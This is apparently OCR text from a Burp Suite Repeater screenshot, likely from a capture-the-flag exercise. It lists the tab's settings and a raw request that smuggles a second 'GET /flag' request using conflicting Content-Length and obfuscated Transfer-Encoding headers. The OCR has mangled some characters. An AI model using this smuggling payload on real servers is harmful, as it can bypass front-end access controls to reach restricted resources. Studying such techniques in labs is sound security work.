 Repeater settings for this tab
Restore global defaults
Request
Pretty
Raw
Hex
✓ Update Content-Length
✓ Unpack compressed responses
Follow redirections
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
✓ Normalize HTTP/1 line endings
Enable HTTP/1 connection reuse
✓ Enable HTTP/2 connection reuse
✓ Strip Connection header over HTTP/2
Allow HTTP/2 ALPN override
1 GET / HTTP/1.1 \r \n
2 Host: we_do_not_need_host \r
3 Content-Length: 42 \r \n
4 Transfer-Encoding: 0b chunke
5 \r \n
6 0 \r \n
7 \r \n
8 GET /flag HTTP/1.1 \r \n
9 Host: we_do_not_need_host \r
10 \r \n
11